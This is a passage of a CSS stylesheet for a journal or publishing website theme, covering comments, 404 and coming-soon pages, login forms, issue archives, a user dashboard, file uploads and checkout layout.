	padding:20px;
	overflow:hidden;
	border-radius:6px;
	background:#fcfcfc;
}
.sj-authorhead{
	width:100%;
	float:left;
	padding:0 0 20px;
}
.sj-leftarea{float:left;}
.sj-authorname{
	width:100%;
	float:left;
}
.sj-authorname h3{
	font-size:16px;
	font-weight:500;
	line-height:16px;
}
.sj-authorname span{
	display:block;
	font-size:14px;
	line-height:14px;
}
.sj-authorcontent .sj-description p{margin:0;}
.sj-comments{
	width:100%;
	float:left;
}
.sj-comments ul{
	margin:0;
	width:100%;
	float:left;
	list-style:none;
}
.sj-comments > ul > li{
	width:100%;
	float:left;
	list-style-type:none;
}
.sj-comments > ul > li + li{padding:20px 0 0;}
.sj-comments > ul > li .sj-author{
	margin:0;
	border:0;
	padding:0;
}
.sj-comments > ul > li .sj-childcomment li{list-style-type:none;}
.sj-childcomment{padding:20px 0 0 70px;}
.sj-btnreply{
	float:right;
	width:33px;
	height:33px;
	color:#636c77;
	font-size:12px;
	line-height:31px;
	text-align:center;
	border-radius:50%;
	border:1px solid #ddd;
}
.sj-btnreply i{color:#636c77;}
.sj-btnreply:hover i{color:#fff;}
.sj-leaveyourcomment{
	width:100%;
	float:left;
	padding:35px 0 0;
}
.sj-formleavecomment textarea{
	width:100%;
	float:left;
	resize:none;
	height:180px;
}
.sj-formleavecomment .sj-btn{padding:0 60px;}
/* =============================================
			Author Guideline Style				
============================================= */
.sj-authorguidelines{
	width:100%;
	float:left;
}
.sj-guidelineimg{
	margin:0;
	width:100%;
	float:left;
	border-radius:6px;
}
.sj-guidelineimg img{
	width:100%;
	height:auto;
	display:block;
	border-radius:6px;
}
.sj-opensuccess{
	width:100%;
	float:left;
}
.sj-opensuccess .sj-description blockquote{
	margin:0;
	width:100%;
	float:left;
	quotes:none;
	font-size:20px;
	font-weight:700;
	line-height:20px;
	font-style:italic;
	text-align:center;
	padding:5px 15px 25px;
}
.sj-sectionmanuscript{
	width:100%;
	float:left;
}
.sj-manuscritp{
	width:100%;
	float:left;
	min-height:230px;
}
.sj-manuscritp + .sj-manuscritp{padding:30px 0 0;}
.sj-manuscriptimg{
	margin:0;
	max-width:400px;
	width:100%;
	float:right;
}
.sj-manuscriptimg img{
	width:100%;
	height:auto;
	display:block;
}
.sj-manuscriptcontent{
	padding:30px;
	overflow:hidden;
}
.sj-manuscriptcontent h3{
	font-size:18px;
	font-weight:500;
	line-height:18px;
}
.sj-manuscriptcontent .sj-description p{margin:0;}
.sj-manuscritp:nth-child(even) .sj-manuscriptimg{float:left;}
/* =============================================
			404 Error Style						
============================================= */
.sj-404error,
.sj-404content{
	width:100%;
	float:left;
}
.sj-404content{text-align:center;}
.sj-404head{
	width:100%;
	float:left;
	position:relative;
	padding:45px 0 35px;
}
.sj-404head h2{
	top:0;
	left:50%;
	margin:0;
	color:#f7f7f7;
	position:absolute;
	font:400 120px/90px 'Abril Fatface',  Arial, Helvetica, sans-serif;
	-moz-transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.sj-404head h3{
	margin:0;
	z-index:2;
	font-size:46px;
	font-weight:300;
	line-height:40px;
	position:relative;
}
.sj-404content .sj-description{padding:0 0 50px;}
.sj-404content .sj-description p{
	margin:0;
	font-size:16px;
	line-height:26px;
}
.sj-gobackhome{
	display:block;
	font-size:16px;
	line-height:16px;
}
.sj-gobackhome a{color:#5e9cea;}
/* =============================================
			Coming Soon Style					
============================================= */
.sj-comingsoonpage{
	background:
		rgb(122,174,238);
	background:
		-moz-radial-gradient(center, ellipse cover,
		rgba(122,174,238,1) 0%,
		rgba(94,156,234,1) 100%);
	background:
		-webkit-radial-gradient(center, ellipse cover,
		rgba(122,174,238,1) 0%,
		rgba(94,156,234,1) 100%);
	background:
		radial-gradient(ellipse at center,
		rgba(122,174,238,1) 0%,
		rgba(94,156,234,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7aaeee', endColorstr='#5e9cea',GradientType=1 );
}
.sj-comingsoon,
.sj-comingsoonhead{
	width:100%;
	float:left;
}
.sj-comingsoonhead{padding:50px;}
.sj-comingsoonhead .sj-logo{
	padding:0;
	float:left;
}
.sj-comingsoonhead .sj-socialiconssimple{
	width:auto;
	float:right;
}
.sj-comingsoonhead .sj-socialiconssimple li:last-child{padding-right:0;}
.sj-comingsoonhead .sj-socialiconssimple li a,
.sj-comingsoonhead .sj-socialiconssimple li a i{color:#fff;}
.sj-comingsoonhead .sj-socialiconssimple li.sj-rss a i{font-family:'FontAwesome';}
.sj-comingsooncontent{
	width:100%;
	float:left;
}
.sj-comingsooncounter{
	clear:both;
	margin:0 -15px;
	overflow:hidden;
}
.sj-counterholder{
	width:25%;
	float:left;
	padding:0 15px;
}
.sj-eventcounter{
	width:100%;
	float:left;
	padding:0 15px;
	min-height:170px;
	text-align:center;
	border-radius:6px;
	background:rgba(255, 255, 255, 0.20);
	text-align:center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
			align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-justify-content: center;
			justify-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	-webkit-flex-direction: column;
			flex-direction: column;
}
.sj-eventcounter span:first-child{
	color:#fff;
	display:block;
	font-size:60px;
	font-weight:500;
	padding:0 0 20px;
	line-height:50px;
}
.sj-eventcounter span:last-child{
	color:#fff;
	display:block;
	font-size:20px;
	font-weight:500;
	line-height:20px;
}
.sj-comingsooninfo{
	width:100%;
	float:left;
	text-align:center;
	padding:44px 0 50px;
}
.sj-comingsooninfo h3{
	color:#fff;
	font-size:52px;
	margin:0 0 40px;
	font-weight:700;
	line-height:45px;
}
.sj-comingsooninfo .sj-description p{
	margin:0;
	color:#fff;
	font-size:18px;
	font-weight:500;
	line-height:28px;
}
.sj-comingsooninfo .sj-description p span{display:block;}
.sj-comingsooninfo .sj-btn{
	color:#636c77;
	padding:0 45px;
	margin:31px 0 0;
	background:#fff;
}
.sj-comingsooninfo .sj-btn:before{background:#fff;}
.sj-comingsooninfo .sj-btn:hover:before{background:#fff;}
.sj-comingsoonimg{
	width:100%;
	float:left;
	margin:0 0 30px;
}
.sj-comingsoonimg img{
	width:auto;
	height:auto;
	display:block;
	margin:0 auto;
}
.sj-comingsoonbottom{
	width:100%;
	float:left;
	padding:17px 0;
	border-top:1px solid rgba(255, 255, 255, 0.50);
}
.sj-btnemail{
	float:left;
	color:#fff;
	font-size:14px;
	line-height:14px;
}
.sj-btnemail i,
.sj-btnemail span{
	display:inline-block;
	vertical-align:middle;
}
.sj-btnemail i{margin:0 10px 0 0;}
.sj-comingsoonbottom .sj-copyrights{
	width:auto;
	color:#fff;
	float:right;
	font-size:14px;
	font-weight:500;
	line-height:14px;
}
.sj-comingsoonbottom .sj-copyrights span{
	color:#fff;
	font-weight:400;
}
/* =============================================
			Login Register Style				
============================================= */
.sj-widgetlogin .sj-widgetcontent{padding:0 10px;}
.sj-formlogin .sj-forgotpass .sj-checkbox{
	width:auto;
	line-height:normal;
}
.sj-formlogin .sj-forgotpass .sj-checkbox label:before{
	top:2px;
	color:#ddd;
}
.sj-formlogin .sj-forgotpass .sj-checkbox input[type=checkbox]:checked + label:before{color:#636c77;}
.sj-forgorpass{
	float:right;
	font-size:14px;
	line-height:17px;
}
.sj-formlogin .sj-btnarea{padding:0;}
.sj-formlogin .sj-btnarea .sj-btn{padding:0 60px;}
.sj-widgetsinginwith ul{margin:-5px 0;}
.sj-widgetsinginwith ul li{padding:5px 0;}
.sj-widgetsinginwith ul li a{
	display:block;
	overflow:hidden;
	border-radius:6px;
	position:relative;
	background:#fcfcfc;
	padding:18px 20px 18px 70px;
}
.sj-widgetsinginwith ul li a i{
	top:0;
	left:0;
	width:50px;
	color:#fff;
	height:100%;
	font-size:14px;
	line-height:50px;
	text-align:center;
	position:absolute;
}
.sj-widgetsinginwith ul li a span{
	float: left;
	font-size:14px;
	line-height:14px;
}
.sj-widgetsinginwith ul li a span em{
	font-weight:500;
	margin:0 0 0 5px;
	font-style:normal;
}
.sj-widgetsinginwith ul li.sj-logingoogle a i{background:#dd4b39;}
.sj-widgetsinginwith ul li.sj-loginfb a i{background:#3b5999;}
.sj-widgetsinginwith ul li.sj-loginlinkdin a i{background:#0077B5;}
.sj-widgetsinginwith ul li.sj-logintwitter a i{background:#55acee;}
.sj-widgetsinginwith ul li.sj-logingoogle:hover a span{color:#dd4b39;}
.sj-widgetsinginwith ul li.sj-loginfb:hover a span{color:#3b5999;}
.sj-widgetsinginwith ul li.sj-loginlinkdin:hover a span{color:#0077B5;}
.sj-widgetsinginwith ul li.sj-logintwitter:hover a span{color:#55acee;}
.sj-registerarea{
	width:100%;
	float:left;
}
.sj-registerimg{
	width:100%;
	float:left;
	margin:0 0 30px;
}
.sj-registerimg img{
	opacity: 0;
	width: 100%;
	min-height: 380px;
	visibility: hidden;
}
.sj-registerimg iframe{
	top:0;
	left:0;
	z-index:2;
	width:100%;
	height:100%;
	position:absolute;
}
.sj-registerformholder{
	width:100%;
	float:left;
}
.sj-registerformholder .sj-btnarea{padding:0;}
.sj-howtoregister{
	width:100%;
	float:left;
}
.sj-howtoregister h3{
	font-size:14px;
	margin:0 0 20px;
	font-weight:500;
	line-height:21px;
}
.sj-liststyle{
	width:100%;
	float:left;
	font-size:14px;
	list-style:none;
	line-height:14px;
}
.sj-liststyle li{
	width:100%;
	float:left;
	position:relative;
	line-height:inherit;
	list-style-type:none;
	padding:5px 0 5px 15px;
}
.sj-liststyle li span{
	display:block;
	line-height:inherit;
}
.sj-liststyle li:before{
	left:0;
	top:50%;
	width:4px;
	height:4px;
	content:'';
	margin:-2px 0 0;
	border-radius:50%;
	position:absolute;
	background:#636c77;
}
/* =============================================
			Issues Years Style					
============================================= */
.sj-accordion,
.sj-issuesyears{
	width:100%;
	float:left;
}
.sj-issuesyears{padding:30px 0 0;}
.sj-panel{
	width:100%;
	float:left;
}
.sj-panel + .sj-panel{margin:10px 0 0;}
.sj-panel h4{
	margin:0;
	width:100%;
	float:left;
	padding:0 20px;
	font-size:18px;
	cursor:pointer;
	font-weight:500;
	line-height:44px;
	border-radius:6px;
	background:#fcfcfc;
	border:1px solid transparent;
}
.sj-panel h4.active,
.sj-panel h4:hover{
	border-color:#ddd;
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
}
.sj-panel h4 i{
	float:right;
	font-weight:400;
	line-height:44px;
	font-family:'FontAwesome';
}
.sj-panel h4.active i:before,
.sj-panel h4:hover i:before{content:'\f106';}
.sj-panelcontent{
	width:100%;
	float:left;
	padding:10px;
	background:#f7f7f7;
	border-bottom-right-radius:6px;
	border-bottom-left-radius:6px;
}
.sj-recordholder{
	clear:both;
	margin:-5px;
	overflow:hidden;
}
.sj-btnrecord{
	margin:5px;
	float:left;
	width:96px;
	color:#636c77;
	display:block;
	padding:0 20px;
	font-size:16px;
	font-weight:500;
	background:#fff;
	line-height:34px;
	border-radius:6px;
	border:1px solid #ddd;
}
.sj-btnrecord i{
	float:right;
	color:#636c77;
	font-weight:400;
	line-height:inherit;
	font-family:'FontAwesome';
}
.sj-btnrecord span{
	float:left;
	color:#636c77;
	line-height:inherit;
}
.sj-btnrecord:hover i,
.sj-btnrecord:hover span{color:#fff;}
.sj-formissuevol .form-group{
	margin:0;
	width:50%;
	padding:0 5px;
}
.sj-widgetvolissue .sj-widgetcontent{padding:10px 5px 0;}
.sj-formsearchbydate .sj-inputwithicon {margin:0;}
.sj-formsearchbydate .sj-inputwithicon i{font-family:'FontAwesome';}
.sj-formsearchbydate .sj-inputwithicon .form-control{text-transform:capitalize;}
.sj-formsearchbydate .sj-inputwithicon .form-control::-webkit-inner-spin-button,
.sj-formsearchbydate .sj-inputwithicon .form-control::-webkit-calendar-picker-indicator {
	display: none;
	-webkit-appearance: none;
}
.sj-widgetcontent ul li em{
	float:right;
	font-style:normal;
}
/* =============================================
			Issues Weeks Style					
============================================= */
.sj-issuesweeks{
	width:100%;
	float:left;
	padding:30px 0 0;
}
.sj-issuesweeks .sj-panel .sj-btnrecord{width:122px;}
/* =============================================
			SearchStyle
============================================= */
.sj-searcharea {
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0px;
	left: 0px;
	z-index: 999;
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-webkit-transform: translate(0px, -100%) scale(0, 0);
	-moz-transform: translate(0px, -100%) scale(0, 0);
	-o-transform: translate(0px, -100%) scale(0, 0);
	-ms-transform: translate(0px, -100%) scale(0, 0);
	transform: translate(0px, -100%) scale(0, 0);
	opacity: 0;
}

.sj-searcharea.open {
	-webkit-transform: translate(0px, 0px) scale(1, 1);
	-moz-transform: translate(0px, 0px) scale(1, 1);
	-o-transform: translate(0px, 0px) scale(1, 1);
	-ms-transform: translate(0px, 0px) scale(1, 1);
	transform: translate(0px, 0px) scale(1, 1); 
	opacity: 1;
}
.sj-searcharea input[type="search"] {
	position: absolute;
	top: 50%;
	width: 100%;
	height: 100px;
	color: rgb(255, 255, 255);
	background: rgba(0, 0, 0, 0);
	font-size: 60px;
	font-weight: 300;
	text-align: center;
	border: 0px;
	margin: 0px auto;
	margin-top: -51px;
	padding-left: 30px;
	padding-right: 30px;
	outline: none;
}
.sj-searcharea .sj-btn {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: 61px;
	margin-left: -45px;
}
.sj-searcharea .close {
	position: fixed;
	top: 15px;
	right: 15px;
	color: #fff;
	border-color: #357ebd;
	opacity: 1;
	padding: 10px 17px;
	font-size: 27px;
}
.sj-loginupdates{position: relative;}
.sj-loginupdates:before{
	top: 0;
	left: 445px;
	width: 1px;
	content: '';
	height: 100%;
	background:#ddd;
	position: absolute;
}
.sj-profilestrenght{
	float: left;
	width: 100%;
    border-radius: 4px;
	-webkit-box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
    box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
}
.sj-headerhold{
	float: left;
	width: 100%;
	padding:30px;
}
.sj-dashboardboxtitle{
	float: left;
	width: 100%;
}
.sj-dashboardboxtitle h2{
	color: #222;
	font-size: 20px;
	line-height: 18px;
}
.sj-dashboardboxtitle span{
	display: block;
	font-size: 14px;
	line-height:20px;
}
.sj-ourskill{
	width: 100%;
	float:left;
	margin-top: 15px;
}
.sj-skill{
	width:100%;
	float:left;
}
.sj-skill:hover{ cursor:pointer;}
.sj-skillname .sj-skillbar span{
	position:absolute;
	top:0;
	right:0;
}
.sj-skillbar {
    height: 6px;
    float: left;
    transition: none;
    position: relative;
    border-radius: 3px;
    background: rgb(255,211,165);
    background: -moz-linear-gradient(left,
 rgba(255,211,165,1) 0%,
 rgba(253,101,133,1) 100%);
    background: -webkit-linear-gradient(left,
 rgba(255,211,165,1) 0%,
 rgba(253,101,133,1) 100%);
    background: linear-gradient(to right,
 rgba(255,211,165,1) 0%,
 rgba(253,101,133,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffd3a5', endColorstr='#fd6585',GradientType=1 );
}
.sj-skillholder{
	float: left;
	width: 100%;
	background: #f7f7f7;
}
.sj-strenghtcomplete{
	width:100%;
	float:left;
	color:#767676;
	margin-top:10px; 
	font-size:12px;
	line-height:12px;
}
.sj-profilecomplete{
	width:100%;
	float:left;
	list-style:none;
	font:400 14px/18px 'Quicksand', Arial, Helvetica, sans-serif;
}
.sj-profilecomplete li{
	width:100%;
	float:left;
	padding:15px 20px;
	line-height:inherit;
	list-style-type:none;
	border:1px solid #eff2f5;
}
.sj-profilecomplete li + li{border-top:0;}
.sj-profilecomplete li i,
.sj-profilecomplete li span{
	display:inline-block;
	vertical-align:middle;
}
.sj-profilecomplete li i{margin:0 12px 0 0;}
.sj-profilecomplete li.sj-profileerror{background:#fcfcfc;}
.sj-profilecomplete li.sj-profileerror span{color:#222;}
.sj-profilecomplete li.sj-profileerror i{color:#fc413c;}
.sj-profilecomplete li.sj-profilecompleted i{color: #00cc67;}
.sj-submitdetails{
	float: left;
	width: 100%;
	padding:30px 40px; 
}
.sj-submitdetails span{
	display: block;
	font-size: 14px;
	line-height: 26px;
	text-align: center;
}
.sj-submitdetails span a{
	display: block;
}
.sj-submitdetails a.sj-btn{
	width: 100%;
	margin-top:10px; 
}

.sj-addarticleholdcontent{
	border:1px solid #eff2f5;
	-webkit-box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
    box-shadow: 0 2px 6px 2px rgba(0,0,0,0.15);
}
.sj-addarticleholdcontent .sj-dashboardboxtitle{
	padding:15px 30px;
	background: #fcfcfc;
	border-bottom: 2px solid #eff2f5;
}
.sj-addarticleholdcontent .sj-dashboardboxtitle h2{margin:0;}
.sj-addarticlehold{
	float: left;
	width: 100%;
	padding:30px; 
}
.sj-formarticle fieldset{
	margin:-5px;
	width: auto;
	float: none; 
}
.sj-formarticle fieldset .form-group{
	margin:0;
	padding:5px;
}
.sj-formarticle fieldset .form-group input.form-control,
.sj-formarticle fieldset .form-group .sj-select select{height: 40px;}
.sj-formarticle fieldset .form-group .sj-select select{cursor: pointer;}
.sj-formarticle fieldset .form-group.sj-authorhold{width: 40%;}
.sj-formarticle fieldset .form-group.sj-authorholdvtwo{
	width: 60%;
	position: relative;
	padding-right:55px; 
}
.sj-adddelbtns{
	top: 50%;
	right: 0;
	margin:-20px 4px 0 0; 
	position: absolute;
}
.sj-adddelbtns .sj-addbtn{float: right;}
.sj-addbtn{
	width: 40px;
	color: #fff;
	display: block;
	font-size: 16px;
	line-height: 40px;
	text-align: center;
	border-radius: 4px;
	background: #26de81;
}
.sj-addbtn:hover,
.sj-addbtn:focus{color: #fff;}
.sj-delbtn{background: #e84c3d;}
.sj-delbtn i:before{content: "\f1f8";}
.sj-formarticle fieldset .form-group textarea{
	width: 100%;
	float: left;
	resize: none;
	height: 250px;
}
.sj-formaddproject{margin-top: 30px;}
.sj-inputtyfile{
	width:100%;
	float:left;
	margin: 0 0 27px;
}
.sj-inputtyfile .sj-title h3{
	font-size:16px;
	margin: 0 0 6px;
	line-height:16px;
}
.sj-inputtyfile:last-child{margin:0;}
.sj-inputtyfile label input[type=file]{display:none;}
.sj-inputtyfile label{
	margin: 0;
	width:100%;
	float:left;
	cursor:pointer;
	padding:0 20px;
	min-height:39px;
	background: #fff;
	border-radius:3px;
	border:1px solid #d0d1d1;
}
.sj-uploadimgvtwo{
	float: left;
	width: 100%;
}
.sj-inputtyfile span{
	color:#999;
	float: left;
	width: auto;
	font-size: 13px;
	line-height: 37px;
}
.sj-inputtyfile label i{
	font-size:14px;
	line-height:30px;
}
.sj-inputtyfile span + span{float: right;}
.sj-filedetails{
	float: left;
	width: 100%;
	padding: 9px 10px 0;
}
.sj-filedetails span,
.sj-filedetails em{
	color:#999;
	font-size: 12px;
	line-height: 12px;
	font-style:italic;
	display: inline-block;
	vertical-align: middle;
}
.sj-filedetails span{
	position: relative;
	padding:0 16px 0 0;
}
.sj-filedetails span:before{
	top:0;
	right:0;
	color:#55acee;
	content: '\f06a';
	font-style: normal;
	position: absolute;
	font-family: 'fontAwesome';
}
.sj-filedetails em{float: right;}
.sj-uploading label span:first-child{color:#324b6e;}
.sj-uploading label span i{color:#ca5e58;}
.sj-uploading .sj-filedetails em{color:#00cc67;}
.sj-uploading .sj-filedetails em{position: relative;}
.sj-uploading .sj-filedetails em:before{
	top:0;
	left:-18px;
	color:#00cc67;
	content: '\f00c';
	font-style: normal;
	position: absolute;
	font-family: 'fontAwesome';
}
.sj-additional{
	float: left;
	width: 50%;
	padding:0 0 0 15px;
}
/* =============================================
			User Navbar Style				
============================================= */
.sj-usernav{
	right:0;
	opacity:0;
	top:140px;
	z-index:9;
	width:220px;
	visibility:hidden;
	position:absolute;
	border-radius:5px;
	box-shadow: 0 0 10px 1px rgba(0,0,0,0.10)
}
.sj-userlogedin:hover .sj-usernav{
	top:80px;
	opacity:1;
	visibility:visible;
}
.sj-usernav:before{
	width:0;
	top:-5px;
	height:0;
	right:30px;
	content:'';
	position:absolute;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	border-bottom: 5px solid #fff;
}
.sj-usernav ul{
	width:100%;
	float:left;
	font-size:12px;
	list-style:none;
	line-height:13px;
	border-radius:5px;
	background:#fff;
}
.sj-usernav ul li{
	width:100%;
	float:left;
	position:relative;
	line-height:inherit;
	list-style-type:none;
}
.sj-usernav ul li:nth-child(even) a{background:#fcfcfc;}
.sj-usernav > ul > li + li{
	border-top: 1px solid #ddd;
}
.sj-usernav ul li a{
	color:#919191;
	display:block;
	padding:13px 20px;
	line-height:inherit;
	position: relative;
}
.sj-usernav ul li a:before{
	top:0;
	left:0;
	height: 0;
	content: '';
	width: 2px;
	position: absolute;
}
.sj-usernav ul li a:hover:before{height: 100%;}
.sj-usernav ul li a i{
	float:left;
	width:30px;
	color:#919191;
	font-size:15px;
	line-height:15px;
}
.sj-usernav ul li a span{
	line-height:inherit;
	display:inline-block;
	vertical-align:middle;
}
.sj-usernav ul li .sub-menu{
	border:0;
	left:100%;
	border-radius:0 5px 5px 0;
}
.sj-usernav ul li:hover .sub-menu{
	top:0;
	opacity:1;
	display: block;
	visibility:visible;
}
.sj-usernav ul li .sub-menu li a{border-radius:0 5px 5px 0;}
.sj-usernav ul li .sub-menu li:hover{background:none;}
.sj-userloginarea:hover .sj-usernav{
	top:100%;
	opacity:1;
	visibility:visible;
}
/* =============================================
			Chosen Style				
============================================= */
.sj-categorydetails .sj-select{
	border:1px solid #ddd;
	line-height: 41px;
	border-radius: 3px;
}
.chosen-container-multi .chosen-choices{
	border:0;
	background: none;
	box-shadow: none;
	padding: 0 25px 0 20px;
}
.chosen-container-multi .chosen-choices li.search-choice{
	padding: 0;
	cursor: pointer;
	margin: 5px 5px 5px 0;
	background: #f1f6f9;
	border: 1px solid #d0d1d1 !important;
}
.chosen-container-multi .chosen-choices li.search-choice:hover{
	background: #fff1f0;
	border-color: #ca5e58 !important;
}
.chosen-container-multi .chosen-choices li.search-choice span{
	color: #324b6e;
	display: block;
	font-size: 11px;
	line-height: 28px;
	border-radius: 5px;
	position: relative;
	padding: 0 25px 0 10px;
}
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:after{
	left: 0;
	top: 50%;
	display: block;
	font-size: 11px;
	content: '\f00d';
	margin: -3px 0 0;
	line-height: 11px;
	position: absolute;
	width: 100% !important;
	font-family: 'FontAwesome';
	text-align: center !important;
	line-height: 14px !important;
}
.chosen-container.chosen-with-drop .chosen-drop{
	border:0;
	border-top: 1px solid #ddd;
}
/* ==========================================================
			Assign Category Style				
========================================================== */
.sj-assignuserimg{
	margin: 0;
	float: left;
	width: 50px;
	height: 50px;
	margin-right:10px; 
	border-radius: 5px;
}
.sj-assignuserimg img{
	width: 100%;
	display: block;
	border-radius: 5px;
}
.sj-allcategorysvtwo li .sj-title{padding:4px 0;}
.sj-allcategorysvtwo li .sj-title h3 span{
	display: block;
	margin-top:5px; 
	line-height: 18px !important;
}
.sj-userdropdown{
	margin: 0;
	float:left;
	list-style:none;
}
.sj-userdropdown li{
	float:left;
	padding:0 20px;
	min-height:35px;
	position:relative;
	list-style-type:none;
}
.sj-userdropdown > li{
	border-radius:3px;	
	padding: 0;
	border:1px solid #eff2f5;
}
.sj-userdropdown > li:first-child{
	padding:0;
	border-radius:5px; 
	border:1px solid #ddd !important;
}
.sj-userdropdown > li + li{border-right:1px solid #eff2f5;}
.sj-userdropdown li a{
	color:#999;
	display:block;
	font-size:12px;
	line-height:13px;
	position:relative;
	padding:18px 21px;
	text-align: left;
}
.sj-userdropdown > li{
	min-height: 39px;
}
.sj-userdropdown li:first-child a{
	margin: 0;
	color:#324b6e;
	padding:0 20px;
	line-height: 38px;
}
.sj-userdropdown li:first-child a span{margin: 0 7px 0 0;}
.sj-userdropdown li .sj-userdropdownbtn i{
	font-size:14px;
	line-height:14px;
}
.sj-userdropdown li a i{
	font-size:20px;
	line-height:20px;
}
.sj-userdropdownmanu{
	top: 52px;
	right:0px;
	margin: 0;
	float:left;
	z-index:5;
	width: 168px;
	display:none;
	font-size:13px;
	background:#fff;
	line-height:14px;
	position:absolute;
	border-radius:3px;
	border: 1px solid #ddd;
	text-transform:uppercase;
}
.sj-userdropdownmanu:before{
	top: -7px;
	right: 30px;
	content: '';
	height: 7px;
	width: 12px;
	display: block;
	position: absolute;
	background: url(../images/users-img/img-01.png);
}
.sj-userdropdownmanu li{
	width:100%;
	padding: 0;
	float:left;
	text-align:center;
}
.sj-userdropdownmanu li:hover{background:#fcfcfc;}
.sj-userdropdownmanu li + li{border-top:1px solid #ddd;}
.sj-userdropdownmanu li a{
	display:block;
	line-height: 35px;
}
.sj-userdropdownmanu li a span{
	display: block;
	position: relative;
}
.sj-userdropdownmanu li:hover{background: #f6fffb;}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label{
	padding:0;
	color:#999;
	font-size: 12px;
	text-align: left;
	line-height: 35px;
	font-weight: 400; 
	position: relative;
	padding:0 30px 0 10px; 
}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label span{
	text-align: left;
	display: block;
}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label:before{display: none;}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox] + label:after{
	top: 50%;
	right: 5px;
	opacity: 0;
	width: 20px;
	height: 20px;
	color: #00cc67;
	content: '\f00c';
	font-size: 13px;
	margin: -10px 0 0;
	line-height: 20px;
	position: absolute;
	text-align: center;
	visibility: hidden;
	font-family: 'FontAwesome';
}
.sj-userdropdownmanu .sj-checkbox input[type=checkbox]:checked + label:after{
    opacity: 1;
    visibility: visible;
}
.sj-userdropdown .sj-checkbtnbox{
	padding:0;
	border: 0;
	margin: 0 0 0 10px;
}
.sj-userdropdown .sj-checkbtn{
	padding:0;
	margin: 0;
	float: left;
	color: #fff;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	background:#00cc67;
	border-radius: 5px;
}
.sj-userdropdown .sj-checkbtn i{
	color:#fff;
	font-size: 16px;
	line-height: inherit;
}
.sj-addremove{
	width: auto;
	float: right;
	padding:11px 0; 
	margin-left:10px; 
}
.sj-allcategorysvtwo > li.sj-deleteuser .sj-title{margin: 0 !important; }
.sj-allcategorys.sj-allcategorysvtwo > li.sj-deleteuser .sj-deletenotifications{padding:6px 0; }
.sj-allcategorys.sj-allcategorysvtwo > li.sj-deleteuser,
.sj-allcategorys.sj-allcategorysvtwo > li{padding:15px 20px; }
/* =============================================
			Checkout Style				
============================================= */
.sj-checkoutjournal{
	width: 100%;
	float: left;
	margin: 0 0 30px;
	padding: 0 0 30px;
	border-bottom: 1px solid #eee;
}
.sj-title{
	float: left;
	width: 100%;
}
.sj-checkoutjournal .sj-title h3{
	margin: 0;
	font-size: 24px;
	line-height: 26px;
	display: inline-block;
	vertical-align: middle;
}
.sj-checkoutjournal .sj-title{
	margin: 0 0 30px;
}
.sj-checkouttable{
	border: 1px solid #eee;
	border-collapse: collapse;
	margin: 0;
}
.sj-checkouttable thead:first-child > tr:first-child > th {
    font-size: 18px;
    text-align: left;
    line-height: 18px;
    border: 1px solid #eee;
    padding: 15px 30px;
}
.sj-checkouttable > tbody > tr > td {
	border-top: 1px solid #eee !important;
    border: 0;
    color: #222222;
    font-size: 16px;
    padding: 20px;
    vertical-align: middle;
    line-height: 19px;
    text-align: left;
}
.sj-checkouttable > tbody > tr:first-child > td:first-child{padding: 20px 0 20px 20px; }
.sj-checkouttable > tbody > tr > td:first-child {
    width: 75%;
    padding: 20px 0 20px 100px;
}
.sj-checkouttable > tbody > tr > td:last-child{width: 25%}
.sj-producttitle {
    width: 100%;
    float: left;
}
.sj-producttitle figure{
	width: 62px;
	margin: 0 20px 0 0;
	float: left;
}
.sj-producttitle figure img{
	width: 100%;
	float: left;
	display: block;
	border-radius: 5px;
}
.sj-producttitle .sj-checkpaydetails{
  	width: 75%;
    float: none;
    text-align: left;
    overflow: hidden
}
.sj-producttitle .sj-checkpaydetails span {
    color: #767676;
    font-size: 13px;
    display: block;
    margin: 13px 0;
    line-height: 13px;
}
.sj-producttitle .sj-checkpaydetails h4{
	color: #222222;
	font-size: 16px;
	line-height: 16px;
	margin: 0;
}
.sj-checkouttable  tbody  tr  td:last-child{
    color: #222222;
    text-align: left;
    font-size: 16px;
    line-height: 16px;
    vertical-align: middle;
    border-left: 1px solid #eee;
}
.sj-checkouttable thead{
    background: #fcfcfc;
}
.sj-checkouttable tbody tr:nth-child(2),.sj-checkouttable tbody tr:nth-child(3){
	background: #fcfcfc;
}
.sj-checkpaymentmethod{
	float: left;
	width: 100%;
}
.sj-checkpaymentmethod .sj-title h3{
	margin: 0;
	padding:4px 0; 
	font-size: 24px;
	line-height: 26px;
	display: inline-block;
	vertical-align: middle
}
.sj-checkpaymentmethod .sj-rightarea figure{margin: 0;}
.sj-paymentmethod{
	list-style:none; 
	margin: 0 -15px 0;
}
.sj-paymentmethod li{
	width: 50%;
	float: left;
	padding:0 15px; 
	list-style-type: none;
}
.sj-paymentmethod li a{
	display: block;
	padding: 10px;
	position: relative;
	border: 1px solid #eee;
}
.sj-paymentmethod li a:after{
	top: 50%;
	right: 20px;
	color: #636c77;
	font-size: 16px;
	content: '\f105';
	margin: -6px 0 0;
	line-height: 12px;
	position: absolute;
	font-family: 'FontAwesome';
}
.sj-paymentmethod li a i{
